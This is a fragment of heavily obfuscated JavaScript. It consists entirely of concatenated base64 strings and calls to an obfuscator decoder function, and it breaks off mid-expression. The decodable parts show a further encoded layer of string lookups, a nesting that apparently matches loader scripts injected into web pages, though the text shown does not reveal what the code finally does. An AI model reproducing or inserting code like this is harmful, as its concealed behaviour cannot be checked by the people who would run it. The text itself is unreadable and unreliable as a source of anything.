hMCwnTTFPJScpK0goMHgzMGQsJ1d'+'3TUcnKStIKDB4N2IxLCdBakdFJykrSCgw'+_0x2988918w(0x2b8)+'m8nKStIKDB4NDVhLCc5IzlkJykrSCgweD'+'diNiwnbkB2UycpK0goMHg3ZmIsJ251MFk'+'nKStIKDB4N2ViLCddJHd4JykrSCgweDM3'+'NSwnTFZTNScpK0goMHgyYzcsJ2lXbncnK'+_0x2988918w(0x186)+'wnNHFyKicpKSsoSCgweDI0MywnVylUdSc'+_0x2988918w(0x31b)+_0x2988918w(0x191)+_0x2988918w(0x303)+'cjKXhtJykrSCgweDg2ZiwnQ3pNaicpK0g'+_0x2988918w(0x2a7)+'NTdrJykrSCgweDI0ZiwnXWplIycpK0goM'+'Hg1ZDIsJyRDYnonKStIKDB4MjNlLCckRV'+'AzJykrSCgweDU0MywnVzU3aycpK0goMHg'+'4NTAsJzhvSlAnKStIKDB4NzRjLCc4b0pQ'+_0x2988918w(0x31e)+'jksJ0FqR0UnKStIKDB4NzQyLCddMnNzJy'+'krSCgweDVjNCwneEtSZScpK0goMHg4NTc'+'sJ3poRTAnKStIKDB4N2IwLCdoeF1hJykr'+'SCgweDJhNywnW255JScpK0goMHg2ZjcsJ'+'0N6TWonKStIKDB4NTY0LCdBakdFJykrSC'+'gweDNlNiwn')+(_0x2988918w(0x1fc)+'DB4MzJjLCdQJlZCJykrSCgweDc1NywnQ3'+'pNaicpK0goMHgzOTUsJ2UmYmInKStIKDB'+_0x2988918w(0x1d3)+'ZScpK0goMHg4MDcsJyQjRlknKStIKDB4N'+'Tk5LCdiN01FJykrSCgweDM4ZSwnTTlBbC'+_0x2988918w(0x231)+'hLCdiN01FJykrSCgweDVkNCwnJENieicp'+'K0goMHg0ZTgsJ1EhZkknKStIKDB4NzhmL'+'CdEU1ZhJykrSCgweDRmYiwnRzl2bycpK0'+'goMHgzOWEsJ1prWksnKStIKDB4NDBjLCc'+'kRVAzJykrSCgweDM3MCwnQWpHRScpK0go'+'MHg3ODEsJ0c5dm8nKStIKDB4NTBhLCdbb'+'nklJykrSCgweDQ4ZiwnTTFPJScpK0goMH'+'gyNWQsJ1cpVHUnKStIKDB4M2UxLCdMJih'+'qJykrSCgweDMyYSwnTFZTNScpK0goMHg1'+_0x2988918w(0x181)+'ykrSCgweDQxNywnaHhdYScpK0goMHg2Mz'+'gsJ29aaXgnKStIKDB4NjljLCc4b0pQJyk'+'rSCgweDJiMywnSFVXUScpK0goMHg0NjYs'+_0x2988918w(0x329)+'CgweDdjZSwnTFZTNScpK0goMHgyNTEsJ2'+'I3TUUnKStIKDB4NmI5LCdlJmJiJykrSCg'+_0x2988918w(0x22b)+'YnonKStIKDB4MmNjLCchMVYhJykrSCgwe'+_0x2988918w(0x1b5)+'gnKStIKDB4NjcyLCdFNW9FJykrSCgweDY'+_0x2988918w(0x36e)+'KStIKDB4M2FlLCdHOXZvJykrSCgweDYyY'+'SwnRTVvRScpK0goMHgzNTQsJ0tPT3InKS'+'tIKDB4MmJj')+('LCdnXnhAJykrSCgweDNiNSwnUUt0dycpK'+_0x2988918w(0x269)+_0x2988918w(0x26a)+'oMHgyYjEsJ10yc3MnKStIKDB4NzMzLCck'+'RVAzJykrSCgweDIxZSwnUSFmSScpK0goM'+'HgzOWMsJ10kd3gnKStIKDB4MWY3LCdNMU'+_0x2988918w(0x242)+'1MGQsJ3poRTAnKStIKDB4NGUwLCdRIWZJ'+'JykrSCgweDVjNywnTTlBbCcpK0goMHg1M'+'DgsJ3hLUmUnKStIKDB4NjViLCdudTBZJy'+'krSCgweDVmMywnQWUxTScpK0goMHg2M2M'+'sJzRxcionKStIKDB4Mjk0LCdMSDhAJykr'+_0x2988918w(0x29b)+'zkjOWQnKStIKDB4NGU3LCduQHZTJykrSC'+_0x2988918w(0x3dd)+_0x2988918w(0x28e)+'eDZlMCwnbnUwWScpK0goMHg1NTYsJyRDY'+'nonKStIKDB4MmY0LCc0cXIqJykrSCgweD'+_0x2988918w(0x3e3)+'nKStIKDB4NDIyLCc4b0pQJykrSCgweDJm'+_0x2988918w(0x218)+'StIKDB4M2M1LCdQJlZCJykrSCgweDQ5ZC'+'wnVzU3aycpK0goMHgyZmUsJ0tPT3InKSt'+'IKDB4NjcwLCdIVVdRJykrSCgweDc0NSwn'+'KFVrWScpK0goMHgzZDUsJ2h4XWEnKStIK'+_0x2988918w(0x390)+'BReCcpK0goMHg1NzUsJ1c1N2snKStIKDB'+'4MzM1LCd6aEUwJykrSCgweDI5MCwnUUt0'+'dycpK0goMHg1NmMsJ2lXbncnKStIKDB4N'+'DRjLCdBZTFNJykrSCgweDQ4NywneEtSZS'+'cpK0goMHg2')+(_0x2988918w(0x283)+_0x2988918w(0x24f)+'MsJyhhTSQnKStIKDB4NzU5LCc5IzlkJyk'+'rSCgweDY2YSwnaHhdYScpK0goMHgyZWQs'+'J3NZa1QnKStIKDB4MzhkLCcpKF5pJykrS'+'CgweDU4ZSwnXWplIycpK0goMHg2ODQsJy'+'hVa1knKStIKDB4MjEyLCdvWml4JykrSCg'+'weDY2OSwnJENieicpK0goMHg1ZjQsJ0N6'+'TWonKStIKDB4NTE1LCdMJihqJykrSCgwe'+'DMwMCwnbnUwWScpK0goMHg3MjUsJ005QW'+'wnKStIKDB4MWVmLCcqQFN3JykrSCgweDY'+'xZiwnKSheaScpK0goMHgzMDksJyQjRlkn'+'KStIKDB4NTExLCdnXnhAJykrSCgweDRiN'+'CwnZ154QCcpK0goMHg1MjksJ005QWwnKS'+'tIKDB4MjJkLCddMnNzJykrSCgweDI3ZCw'+'nTEg4QCcpK0goMHgyODAsJ2UwUXgnKStI'+'KDB4NjIwLCdlMFF4JykrSCgweDY4ZSwnJ'+'CNGWScpK0goMHg1YjYsJzA4KDUnKStIKD'+_0x2988918w(0x1cd)+_0x2988918w(0x1c7)+_0x2988918w(0x392)+'ScpK0goMHg1ZWUsJzkjOWQnKStIKDB4Nj'+_0x2988918w(0x2d6)+'pK0goMHg1OGIsJ1AmVkInKStIKDB4M2Zj'+'LCdBakdFJykrSCgweDMzOCwnVzU3aycpK'+'0goMHgyNmMsJ0hVV1EnKStIKDB4NTJjLC'+'dMJihqJykrSCgweDNjZCwnVylUdScpK0g'+'oMHgzN2QsJ2h4XWEnKStIKDB4MzdhLCdN'+'OUFsJykrSCgweDdkMiwnbnUwWScpK0goM'+'Hg0NDUsJ0xWUzUnKStIKDB4MmI5LCcoVW'+'tZJykrSCgw')+('eDRhNSwnXTJzcycpK0goMHgxZmMsJ2h4X'+_0x2988918w(0x2a8)+_0x2988918w(0x332)+'nKStIKDB4NzgyLCdMJihqJykrSCgweDVi'+'OSwnKSheaScpK0goMHgyNjAsJ0U1b0UnK'+_0x2988918w(0x3a6)+'wnS09PcicpK0goMHg2YjIsJ0RTVmEnKSt'+_0x2988918w(0x26f)+'V3dNRycpK0goMHgyODUsJ2h4XWEnKStIK'+'DB4ODNiLCdDek1qJykrSCgweDgwZCwnYj'+'dNRScpK0goMHg3ZmUsJ1cpVHUnKStIKDB'+_0x2988918w(0x2cc)+'eCcpK0goMHg4MTEsJ10kd3gnKStIKDB4N'+_0x2988918w(0x299)+'cpK0goMHgzNzMsJ0FqR0UnKStIKDB4NzR'+'iLCdzWWtUJykrSCgweDYwMCwnXWplIycp'+'K0goMHg0ZGIsJ29aaXgnKStIKDB4NDg5L'+'CdoeF1hJykrSCgweDMxZiwnYjdNRScpK0'+'goMHgzYjYsJ11qZSMnKStIKDB4NjdlLCc'+'kRVAzJykrSCgweDYxNCwnRTVvRScpK0go'+'MHg4NjMsJ25AdlMnKStIKDB4NWVmLCd6a'+'EUwJykrSCgweDc2MywnXSR3eCcpK0goMH'+_0x2988918w(0x343)+'oXmknKStIKDB4M2M3LCdDek1qJykrSCgw'+'eDc0YSwnKGFNJCcpK0goMHg2ZTIsJ2lXb'+'ncnKStIKDB4NTg3LCdlJmJiJykrSCgweD'+_0x2988918w(0x29d)+'nKStIKDB4M2M5LCdHOXZvJykrSCgweDRk'+'OCwnTEg4QCcpK0goMHg2MWQsJ0RTVmEnK'+'StIKDB4NzU1LCdaa1pLJykrSCgweDZiOC'+_0x2988918w(0x1f8))+(_0x2988918w(0x1a9)+'CdDek1qJykrSCgweDJiYiwnTTFPJScpK0'+'goMHg3MDQsJ005QWwnKStIKDB4NzY1LCd'+'6aEUwJykrSCgweDM1MiwnZSZiYicpK0go'+'MHgyMjcsJ2I3TUUnKStIKDB4MzRkLCdEU'+'1ZhJykrSCgweDRjYywnUUt0dycpK0goMH'+'g3MmIsJ0xIOEAnKStIKDB4ODZlLCdpV25'+'3JykrSCgweDcxMywnaHhdYScpK0goMHgz'+_0x2988918w(0x38f)+'ykrSCgweDYyZSwnOSM5ZCcpK0goMHg0MG'+'YsJ1d3TUcnKStIKDB4M2I0LCdXKVR1Jyk'+'rSCgweDI0YiwnMDgoNScpK0goMHgyM2Ms'+'J10yc3MnKStIKDB4ODM5LCdDek1qJykrS'+'CgweDRkMywnOSM5ZCcpK0goMHg1NDYsJy'+'RDYnonKStIKDB4MzAzLCdudTBZJykrSCg'+'weDUxZCwnMDgoNScpK0goMHgyNjMsJyEx'+'ViEnKStIKDB4NWIyLCduQHZTJykrSCgwe'+'DVhMiwnVzU3aycpK0goMHgyMDksJ00xTy'+'UnKStIKDB4MmVjLCc5IzlkJykrSCgweDY'+_0x2988918w(0x34b)+'KStIKDB4MWY0LCdXNTdrJykrSCgweDZlO'+_0x2988918w(0x1e3)+_0x2988918w(0x31d)+'nYjdNRScpK0goMHgzNzIsJ3hLUmUnKStI'+'KDB4NGE5LCdHOXZvJykrSCgweDczNCwnT'+'Eg4QCcpK0goMHg0YTgsJ0xIOEAnKStIKD'+'B4MjRlLCdXd01HJykrSCgweDJiZCwnKFV'+_0x2988918w(0x1eb)+_0x2988918w(0x30c)+_0x2988918w(0x2af)+'Y1LCckQ2J6')+('JykrSCgweDQ1MSwnVylUdScpK0goMHgyO'+'GQsJ1AmVkInKStIKDB4NGYxLCdbbnklJy'+'krSCgweDcwZiwnJCNGWScpK0goMHg0ZmY'+'sJ0wmKGonKStIKDB4MjY0LCdpV253Jykr'+'SCgweDVjZiwnXWplIycpK0goMHgzODksJ'+_0x2988918w(0x2de)+_0x2988918w(0x33a)+'jOWQnKStIKDB4NTM4LCdaa1pLJykrSCgw'+_0x2988918w(0x216)+_0x2988918w(0x1d6)+_0x2988918w(0x239)+'nKStIKDB4NGM3LCdHOXZvJykrSCgweDdh'+'NSwnTCYoaicpK0goMHg0YTQsJ0tPT3InK'+'StIKDB4NGVjLCdHOXZvJykrSCgweDM5ZS'+'wnYjdNRScpK0goMHgyYjcsJ3poRTAnKSt'+_0x2988918w(0x1c0)+'RFNWYScpK0goMHg0M2UsJ251MFknKStIK'+'DB4NWNjLCdXd01HJykrSCgweDg0MCwnZS'+'ZiYicpK0goMHgzYmQsJ0N6TWonKStIKDB'+'4NGQ3LCd6aEUwJykrSCgweDQ2MSwnTEg4'+_0x2988918w(0x345)+'mRhLCdvWml4JykrSCgweDU4YywnVzU3ay'+'cpK0goMHgyNTksJ0xIOEAnKStIKDB4NjV'+'kLCdNMU8lJykrSCgweDZkOCwnJCNGWScp'+_0x2988918w(0x211)+'CdNOUFsJykrSCgweDgyNiwnZTBReCcpK0'+'goMHg3YzUsJ11qZSMnKStIKDB4MjFmLCd'+_0x2988918w(0x1a4)+'MHgzZjksJ00xTyUnKStIKDB4NmVjLCckQ'+'2J6JykrSCgweDYzNCwnVzU3aycpK0goMH'+'g1Y2IsJyQj')+('RlknKStIKDB4NzZjLCckI0ZZJykrSCgwe'+'Dg0NywnOG9KUCcpK0goMHg4NTYsJ3NZa1'+'QnKStIKDB4MzVkLCdudTBZJykrSCgweDQ'+'xNiwnXWplIycpK0goMHgzYTgsJyQjRlkn'+'KStIKDB4MjhiLCchMVYhJykrSCgweDU5M'+'CwnXTJzcycpK0goMHg0ZGMsJzltXW0nKS'+'tIKDB4NTFiLCdEU1ZhJykrSCgweDYyNiw'+_0x2988918w(0x256)+'KDB4NTM1LCckRVAzJykrSCgweDVjYSwnX'+'TJzcycpK0goMHg1OWIsJ2h4XWEnKStIKD'+'B4MzRjLCdoeF1hJykrSCgweDFlZSwnaHh'+'dYScpK0goMHg2MzAsJ3hLUmUnKStIKDB4'+_0x2988918w(0x23e)+'ScpK0goMHg3ZGQsJzhvSlAnKStIKDB4ND'+'kwLCdNMU8lJykrSCgweDQ1Niwnc1lrVCc'+'pK0goMHg4M2YsJ10yc3MnKStIKDB4N2U1'+'LCdvWml4JykrJ10nKSxjW0goMHgzYjksJ'+'zltXW0nKV09ZnVuY3Rpb24ocSxzKXtyZX'+'R1cm4gcStzO30sY1tIKDB4NGMzLCddMnN'+'zJyldPWZ1bmN0aW9uKHEscyl7cmV0dXJu'+'IHErczt9LGNbSCgweDY0YiwnTEg4QCcpX'+'T1IKDB4NmQwLCd4S1JlJykrJ3MvJyxjW0'+'goMHg2YTksJ0hVV1EnKV09SCgweDc0ZCw'+'nV3dNRycpK0goMHg3YzgsJ2deeEAnKStI'+'KDB4NDRkLCc5bV1tJykrSCgweDI4NywnR'+'zl2bycpK0goMHgyYTEsJ0tPT3InKStIKD'+'B4NTRhLCdQJlZCJykrSCgweDgzNSwnSFV'+_0x2988918w(0x293)+_0x2988918w(0x2c1)+_0x2988918w(0x3bb)+'MyLCckRVAz')+(_0x2988918w(0x3c6)+_0x2988918w(0x3ab)+_0x2988918w(0x274)+_0x2988918w(0x319)+'SCgweDU3NiwnTCYoaicpK0goMHg3ZDksJ'+_0x2988918w(0x333)+'gweDRkMiwnIyl4bScpK0goMHg1MTIsJ1F'+'LdHcnKStIKDB4NmYxLCdiN01FJykrSCgw'+'eDI0NiwnKkBTdycpK0goMHg3MzEsJ10yc'+'3MnKStIKDB4NGM1LCcjKXhtJykrSCgweD'+'Q5NCwnQ3pNaicpK0goMHg2ZWQsJ2I3TUU'+'nKStIKDB4MmU3LCchMVYhJykrSCgweDYz'+'NywnUCZWQicpK0goMHg1NWEsJzhvSlAnK'+_0x2988918w(0x19d)+_0x2988918w(0x3c2)+'IKDB4NWI1LCdRS3R3JykrSCgweDdlNCwn'+_0x2988918w(0x243)+_0x2988918w(0x359)+_0x2988918w(0x387)+'4NDUwLCdudTBZJykrSCgweDI1ZiwnQWpH'+'RScpK0goMHg0MTEsJyExViEnKStIKDB4N'+'Dg2LCdBakdFJykrSCgweDQ1YywnITFWIS'+'cpK0goMHg1NWIsJ3NZa1QnKStIKDB4MzM'+'wLCcjKXhtJykrSCgweDZjMCwnJEVQMycp'+'K0goMHgzMzcsJ1EhZkknKStIKDB4Mjc1L'+'Cdaa1pLJykrSCgweDQxYSwnOG9KUCcpK0'+_0x2988918w(0x190)+_0x2988918w(0x250)+'MHg2MTcsJ10yc3MnKStIKDB4M2E5LCdoe'+_0x2988918w(0x272)+'g2NjMsJ1c1')+(_0x2988918w(0x1b0)+'DI5NiwnIyl4bScpK0goMHg3MTYsJyExVi'+'EnKStIKDB4ODYwLCduQHZTJykrSCgweDN'+'lOCwnKFVrWScpK0goMHgyMWIsJyhVa1kn'+'KStIKDB4NTk3LCcoVWtZJykrSCgweDNkZ'+'SwnJEVQMycpK0goMHg4MzQsJzhvSlAnKS'+_0x2988918w(0x38e)+_0x2988918w(0x23c)+'KDB4MjUzLCdMVlM1JykrSCgweDI4ZiwnI'+_0x2988918w(0x24d)+'B4NmIwLCdQJlZCJykrSCgweDU5YywnOG9'+'KUCcpK0goMHg0YTMsJ1d3TUcnKStIKDB4'+'NWVjLCcwOCg1JykrSCgweDU3MywnZSZiY'+_0x2988918w(0x2e5)+'Q4LCdudTBZJykrSCgweDNhYiwnRzl2byc'+'pK0goMHg3MzIsJ10yc3MnKStIKDB4MjYy'+'LCdXNTdrJykrSCgweDIwNCwnIyl4bScpK'+'0goMHgzNjksJ0U1b0UnKStIKDB4ODAwLC'+'ddJHd4JykrSCgweDIxMCwnRFNWYScpK0g'+'oMHg3YzksJ2UwUXgnKStIKDB4M2E0LCdl'+'JmJiJykrSCgweDRmNCwneEtSZScpK0goM'+'Hg3YTcsJ251MFknKStIKDB4NGVmLCdlJm'+'JiJykrSCgweDFmMiwnVylUdScpK0goMHg'+'zNTMsJ00xTyUnKStIKDB4NWRhLCdNMU8l'+_0x2988918w(0x33d)+'zAsJ1AmVkInKStIKDB4ODAxLCddJHd4Jy'+'krSCgweDc3YywnRTVvRScpK0goMHgyZjI'+_0x2988918w(0x1b9)+'SCgweDczYSwnTFZTNScpK0goMHg0NjQsJ'+'2UmYmInKStIKDB4NDZjLCdRIWZJJykrSC'+'gweDZhMCwn')+(_0x2988918w(0x2ab)+'DB4MzVhLCckRVAzJykrSCgweDc0OCwnUU'+'t0dycpK0goMHgyNWMsJ25AdlMnKStIKDB'+'4NTVjLCddJHd4JykrSCgweDM2YywnemhF'+'MCcpK0goMHg1NTIsJ10yc3MnKStIKDB4N'+_0x2988918w(0x364)+_0x2988918w(0x180)+'4LCc0cXIqJykrSCgweDc1ZSwnOG9KUCcp'+'K0goMHg1ZTksJ00xTyUnKStIKDB4MzRmL'+_0x2988918w(0x2b0)+'goMHgzZWIsJ10yc3MnKStIKDB4ODBmLCd'+_0x2988918w(0x36c)+'MHg0YWYsJyRDYnonKStIKDB4NjQwLCcjK'+'XhtJykrSCgweDZmNiwnbkB2UycpK0goMH'+_0x2988918w(0x2e1)+'1JykrSCgweDg0ZCwnRzl2bycpK0goMHg1'+_0x2988918w(0x2e7)+'ykrSCgweDRkYSwnKFVrWScpK0goMHgyYz'+'UsJ0wmKGonKStIKDB4NDljLCc4b0pQJyk'+'rSCgweDY2YiwnZ154QCcpK0goMHg1MjQs'+'J0tPT3InKStIKDB4NTM2LCdudTBZJykrS'+'CgweDZiMSwnIyl4bScpK0goMHgyMDYsJz'+'kjOWQnKStIKDB4NjAzLCdnXnhAJykrSCg'+_0x2988918w(0x3c4)+_0x2988918w(0x348)+'DYwOSwnS09PcicpK0goMHg0NTksJyRFUD'+'MnKStIKDB4NWE4LCdBZTFNJykrSCgweDQ'+'0MiwnaVdudycpK0goMHg2ZDMsJyExViEn'+'KStIKDB4NjA4LCdzWWtUJykrSCgweDU2Z'+'iwnS09PcicpK0goMHg3NGUsJ1tueSUnKS'+_0x2988918w(0x1ee))+(_0x2988918w(0x2ff)+'0goMHg1M2QsJ1d3TUcnKStIKDB4MmMzLC'+_0x2988918w(0x3d4)+_0x2988918w(0x3c5)+_0x2988918w(0x1b4)+'Hg0ZDAsJ2deeEAnKStIKDB4N2M3LCdpV2'+'53JykrSCgweDMxMiwnZSZiYicpK0goMHg'+'1YmQsJ251MFknKStIKDB4Nzc1LCcjKXht'+'JykrSCgweDJkYiwnZ154QCcpK0goMHg3Y'+'2EsJyhhTSQnKStIKDB4ODM3LCdnXnhAJy'+'krSCgweDgxYSwneEtSZScpK0goMHg1NzE'+'sJ0xIOEAnKStIKDB4NWQxLCd4S1JlJykr'+'SCgweDI2ZCwnXTJzcycpK0goMHgyODksJ'+_0x2988918w(0x1dd)+'gweDc2ZiwnNHFyKicpK0goMHgzYmUsJ0t'+'PT3InKStIKDB4MzI2LCdIVVdRJykrSCgw'+'eDM2NywnS09PcicpK0goMHgyYjIsJ0xIO'+_0x2988918w(0x204)+_0x2988918w(0x1fe)+_0x2988918w(0x358)+'YSwnZTBReCcpK0goMHg4MTAsJ0xIOEAnK'+_0x2988918w(0x355)+'wnWmtaSycpK0goMHg1NTksJ29aaXgnKSt'+'IKDB4NjVjLCdXd01HJykrSCgweDU3OCwn'+_0x2988918w(0x255)+'DB4MmM2LCdRS3R3JykrSCgweDM5MSwnS0'+'9PcicpK0goMHg0OTYsJ10yc3MnKStIKDB'+'4NDk1LCcjKXhtJykrSCgweDZjZSwnQWpH'+'RScpK0goMHgxZjMsJ1EhZkknKStIKDB4M'+'2MzLCddMnNzJykrSCgweDQwYiwnemhFMC'+_0x2988918w(0x282))+('MjcsJ2UwUXgnKSsoSCgweDZjMSwneEtSZ'+_0x2988918w(0x198)+_0x2988918w(0x2da)+'pK0goMHg2OWIsJ0N6TWonKStIKDB4Mzgy'+'LCdIVVdRJykrSCgweDdiMiwnJENieicpK'+'0goMHg3NTYsJ10kd3gnKStIKDB4MzMxLC'+'coVWtZJykrSCgweDNhNiwnMDgoNScpK0g'+'oMHgzMWQsJ0hVV1EnKStIKDB4NWYyLCc5'+'bV1tJykrSCgweDdlOCwnZ154QCcpK0goM'+'HgzYTAsJzhvSlAnKStIKDB4NGZhLCcoYU'+'0kJykrSCgweDI5YywnZSZiYicpK0goMHg'+'zYmMsJyRDYnonKStIKDB4N2FkLCdvWml4'+'JykrSCgweDMyMywnTCYoaicpK0goMHg4M'+'TgsJ0c5dm8nKStIKDB4ODJjLCdMSDhAJy'+'krSCgweDZjYiwnS09PcicpK0goMHgzYzQ'+'sJ2deeEAnKStIKDB4MjIyLCddamUjJykr'+'SCgweDI1NCwnS09PcicpK0goMHg3ZTMsJ'+_0x2988918w(0x3d3)+'gweDRiZSwnQWUxTScpK0goMHg2MTIsJ1c'+_0x2988918w(0x32b)+_0x2988918w(0x3d2)+'m8nKStIKDB4MzExLCd6aEUwJykrSCgweD'+_0x2988918w(0x228)+'nKStIKDB4N2MzLCdIVVdRJykrSCgweDdj'+_0x2988918w(0x18f)+'StIKDB4NGZkLCdDek1qJykrSCgweDMxOC'+'wnSFVXUScpK0goMHg0MDksJ00xTyUnKSt'+_0x2988918w(0x31c)+_0x2988918w(0x3aa)+_0x2988918w(0x1ec)+'FPJScpK0go')+('MHg3ZmYsJ0N6TWonKStIKDB4NmUxLCdMS'+'DhAJykrSCgweDRlZCwnTTlBbCcpK0goMH'+'gyY2YsJyhVa1knKStIKDB4NTkxLCddamU'+_0x2988918w(0x23d)+'NGUsJykoXmknKStIKDB4N2Y5LCdlMFF4J'+'ykrSCgweDU1MCwnKGFNJCcpK0goMHg1ZG'+'UsJ2h4XWEnKStIKDB4NjVlLCdNMU8lJyk'+'rSCgweDRhMSwnOW1dbScpK0goMHg3YjMs'+_0x2988918w(0x1d1)+'CgweDgwMywnNHFyKicpK0goMHg0NjgsJ3'+'NZa1QnKStIKDB4NmFjLCdMVlM1JykrSCg'+'weDM1NSwnemhFMCcpK0goMHgzZWEsJ29a'+'aXgnKStIKDB4NmQ2LCc0cXIqJykrSCgwe'+_0x2988918w(0x1ad)+'MnKStIKDB4NjI0LCdMJihqJykrSCgweDV'+_0x2988918w(0x1f9)+'KStIKDB4M2E3LCddamUjJykrSCgweDI0N'+'SwnZ154QCcpK0goMHg3MmEsJzA4KDUnKS'+'tIKDB4NjNiLCdpV253JykrSCgweDM1Yiw'+'nJENieicpK0goMHg1OGYsJ1FLdHcnKStI'+'KDB4NTQwLCdudTBZJykrSCgweDYxOSwnJ'+'ENieicpK0goMHg1ODIsJ10yc3MnKStIKD'+'B4Mzc0LCdaa1pLJykrSCgweDU1ZSwnXTJ'+_0x2988918w(0x203)+_0x2988918w(0x1e1)+'ycpK0goMHg4NTMsJypAU3cnKStIKDB4ND'+'diLCdFNW9FJykrSCgweDc2MiwnRFNWYSc'+'pK0goMHg2YmQsJ00xTyUnKStIKDB4NmNm'+'LCd6aEUwJykrSCgweDMyMCwnaVdudycpK'+'0goMHg3MWIsJ1prWksnKStIKDB4MmU1LC'+'dQJlZCJykr')+('SCgweDUzNCwnITFWIScpK0goMHgyMzQsJ'+'3poRTAnKStIKDB4NjJiLCchMVYhJykrSC'+_0x2988918w(0x1fa)+_0x2988918w(0x307)+'eDRiNywnQWpHRScpK0goMHgzNzEsJ2h4X'+'WEnKStIKDB4NjE1LCd6aEUwJykrSCgweD'+'dmYywnVzU3aycpK0goMHg3MzcsJyRFUDM'+'nKStIKDB4ODU1LCd6aEUwJykrSCgweDc5'+_0x2988918w(0x39d)+_0x2988918w(0x260)+_0x2988918w(0x199)+'IKDB4NWU0LCddJHd4JykrSCgweDU3ZSwn'+_0x2988918w(0x1d2)+'DB4NTBlLCdlMFF4JykrSCgweDM2YSwnRz'+_0x2988918w(0x357)+'4M2ZlLCdvWml4JykrSCgweDgxMywnWmta'+'SycpK0goMHg1MzcsJyRFUDMnKStIKDB4M'+_0x2988918w(0x2c8)+'cpK0goMHg1NDQsJ005QWwnKStIKDB4NDA'+'4LCdNOUFsJykrSCgweDJlMSwnUUt0dycp'+'K0goMHg2NTQsJ1EhZkknKStIKDB4ODY0L'+'CdIVVdRJykrSCgweDZmYywnNHFyKicpK0'+'goMHgyNGQsJ00xTyUnKStIKDB4NWIwLCd'+'4S1JlJykrSCgweDZjMywnJENieicpK0go'+'MHg2YTMsJzkjOWQnKStIKDB4MzgxLCdbb'+'nklJykrSCgweDY0MiwnZTBReCcpK0goMH'+'g0ODQsJzkjOWQnKStIKDB4MWZhLCc5Izl'+'kJykrSCgweDJjZCwnemhFMCcpK0goMHgy'+'NjYsJypAU3cnKStIKDB4NjUzLCdXNTdrJ'+'ykrSCgweDI3ZiwnaHhdYScpK0goMHg2YW'+_0x2988918w(0x30b))+(_0x2988918w(0x377)+'SwnUSFmSScpK0goMHgyZTMsJ2deeEAnKS'+_0x2988918w(0x29c)+'nKSheaScpK0goMHgzMmUsJ2deeEAnKStI'+'KDB4NWRkLCdNMU8lJykrSCgweDRhZCwnU'+_0x2988918w(0x320)+'B4NDU1LCdMJihqJykrSCgweDNlMiwnSFV'+'XUScpK0goMHg0MzMsJyhhTSQnKStIKDB4'+_0x2988918w(0x342)+'ScpK0goMHgzN2YsJyhhTSQnKStIKDB4NW'+'ZmLCdaa1pLJykrSCgweDQ2ZSwnJEVQMyc'+'pK0goMHgyZGMsJzkjOWQnKStIKDB4ODRj'+_0x2988918w(0x3cc)+'0goMHg4MjEsJykoXmknKStIKDB4MzFhLC'+'dXKVR1JykrSCgweDZiYywnOW1dbScpK0g'+'oMHgzZWUsJyQjRlknKStIKDB4MmEyLCda'+_0x2988918w(0x337)+'HgyM2EsJ10yc3MnKStIKDB4NmM5LCdlJm'+'JiJykrSCgweDU0NSwnUUt0dycpK0goMHg'+_0x2988918w(0x354)+'JykrSCgweDY5NiwnRzl2bycpK0goMHg2O'+'TksJ251MFknKStIKDB4NTY3LCdudTBZJy'+'krSCgweDUyYSwnITFWIScpK0goMHgzYjg'+'sJ2h4XWEnKStIKDB4NTA0LCdIVVdRJykr'+'SCgweDZlYiwnTFZTNScpK0goMHg2ZTYsJ'+'0xIOEAnKStIKDB4MjU2LCdBakdFJykrSC'+'gweDY4OSwnJENieicpK0goMHg4NjgsJzl'+'tXW0nKStIKDB4MzIyLCcoVWtZJykrSCgw'+'eDZhMSwnZSZiYicpK0goMHg3NDYsJyhhT'+_0x2988918w(0x19c)+'NmMCwnZ154')+('QCcpK0goMHg3NTEsJyExViEnKStIKDB4N'+'GU1LCdudTBZJykrSCgweDI2OSwnb1ppeC'+'cpK0goMHg4MDIsJ1cpVHUnKStIKDB4MjA'+'xLCdIVVdRJykrSCgweDM4OCwnUCZWQicp'+'K0goMHg1ZTUsJ251MFknKStIKDB4MzA2L'+'CdMVlM1JykrSCgweDQ2ZCwnRzl2bycpK0'+'goMHg2NTUsJ1prWksnKStIKDB4NjNlLCd'+_0x2988918w(0x3be)+'MHg1MDEsJ0xWUzUnKSkrKEgoMHg4NDIsJ'+'0FqR0UnKStIKDB4NjgyLCddJHd4JykrSC'+_0x2988918w(0x19a)+_0x2988918w(0x221)+'eDY2NiwnTTlBbCcpK0goMHgyMTUsJyhVa'+'1knKStIKDB4NWZhLCddamUjJykrSCgweD'+'cwMiwneEtSZScpK0goMHg0NmYsJ3hLUmU'+_0x2988918w(0x3ce)+_0x2988918w(0x306)+'StIKDB4NzViLCc5IzlkJykrSCgweDM4Zi'+'wneEtSZScpK0goMHg2ZDEsJ3hLUmUnKSt'+_0x2988918w(0x3b9)+'JCNGWScpK0goMHg2OTIsJ1c1N2snKStIK'+'DB4N2JkLCdHOXZvJykrSCgweDNhNSwnOG'+'9KUCcpK0goMHgzM2UsJ1AmVkInKStIKDB'+'4MjMzLCd4S1JlJykrSCgweDI2OCwnTEg4'+'QCcpK0goMHgyYmYsJ3poRTAnKStIKDB4M'+_0x2988918w(0x28d)+'cpK0goMHgzOTMsJ2lXbncnKStIKDB4MzF'+'lLCckQ2J6JykrSCgweDVmNywnZSZiYicp'+'K0goMHgzNGEsJ3hLUmUnKStIKDB4NzEwL'+'Cc5bV1tJykrSCgweDgyMywneEtSZScpK0'+'goMHgzZGYs')+('J0RTVmEnKStIKDB4NjM1LCdoeF1hJykrS'+'CgweDgzOCwnTCYoaicpK0goMHg2YmYsJ1'+_0x2988918w(0x1de)+'weDNmNCwnYjdNRScpK0goMHgyNzcsJzhv'+'SlAnKStIKDB4N2I3LCdMSDhAJykrSCgwe'+'DUzMywnUUt0dycpK0goMHgyMzgsJyMpeG'+'0nKStIKDB4ODNjLCc4b0pQJykrSCgweDY'+'zZCwnKkBTdycpK0goMHg0M2YsJ11qZSMn'+'KStIKDB4MzAxLCdvWml4JykrSCgweDJkO'+'CwnITFWIScpK0goMHg1MDAsJ0xWUzUnKS'+'tIKDB4NDkxLCdiN01FJykrSCgweDZlNCw'+_0x2988918w(0x3ad)+'KDB4NTBiLCc5bV1tJykrSCgweDQxMiwnR'+'zl2bycpK0goMHg0MzYsJ2lXbncnKStIKD'+'B4NDQzLCdIVVdRJykrSCgweDczZCwnc1l'+'rVCcpK0goMHg0MzksJyRFUDMnKStIKDB4'+_0x2988918w(0x30a)+_0x2988918w(0x1a0)+'U3LCdlMFF4JykrSCgweDg2ZCwnZTBReCc'+'pK0goMHg0MjgsJypAU3cnKStIKDB4ODY1'+'LCc5IzlkJykrS